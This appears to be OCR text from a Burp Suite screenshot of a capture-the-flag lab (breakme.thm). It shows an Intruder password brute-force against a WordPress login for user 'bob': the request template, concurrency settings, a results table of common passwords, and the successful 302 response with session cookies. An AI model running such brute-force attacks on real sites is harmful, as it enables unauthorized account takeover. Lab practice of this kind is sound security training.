 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × +
Sniper attack Start attack
Target http://breakme.thm Update Host header to match target
Positions Add § Clear § Auto §
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: breakme.thm
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR,pt;q=0.9
6 Origin: http://breakme.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://breakme.thm/wordpress/wp-login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check
14 Connection: keep-alive
15
16 log=bob&pwd=§admin§&wp-submit=Log+In&redirect_to=
http%3A%2F%2Fbreakme.thm%2Fwordpress%2Fwp-admin%2F&
testcookie=1
1 highlight 1 payload position Length: 782
Event log (7) All issues (39) Memory: 407.5MB
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are
used to manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay
Default resource pool 10
Custom resource pool 1 50
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 50
Delay between requests: milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§ Payloads
Resource pool
Settings
Attack Save
10. Intruder attack of http://breakme.thm Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
29 soccer 302 824 1166
0 200 374 6174
1 123456 200 1266 6174
2 12345 200 381 6174
3 123456789 200 375 6174
4 password 200 822 6174
5 iloveyou 200 823 6174
6 princess 200 823 6174
7 1234567 200 853 6174
8 rockyou 200 849 6174
9 12345678 200 847 6174
10 abc123 200 841 6174
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 02 May 2025 18:19:57 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/wordpress/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_c2f477f926e80f214cb1809067df0f1a=
bob%7C1746382798%7C1CRAHkZ5qZXgATgPFTZvQijKPXNoFMF7D4UelkbrnXi%7Ce861460adf65a7009348565a885763d7bc1df315f94d9
b1c230538672742c12f; path=/wordpress/wp-content/plugins; HttpOnly
9 Set-Cookie: wordpress_c2f477f926e80f214cb1809067df0f1a=
bob%7C1746382798%7C1CRAHkZ5qZXgATgPFTZvQijKPXNoFMF7D4UelkbrnXi%7Ce861460adf65a7009348565a885763d7bc1df315f94d9
b1c230538672742c12f; path=/wordpress/wp-admin; HttpOnly
10 Set-Cookie: wordpress_logged_in_c2f477f926e80f214cb1809067df0f1a=
bob%7C1746382798%7C1CRAHkZ5qZXgATgPFTZvQijKPXNoFMF7D4UelkbrnXi%7Ce05c198311e64aca741d8c2486bf3f417e85078a0a1df
0a06e1bb3d8973c9a2a; path=/wordpress/; HttpOnly
11 X-Redirect-By: WordPress
12 Location: http://breakme.thm/wordpress/wp-admin/profile.php
13 Content-Length: 0
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18
Search 0 highlights
Paused
§ Payloads
Resource pool
Settings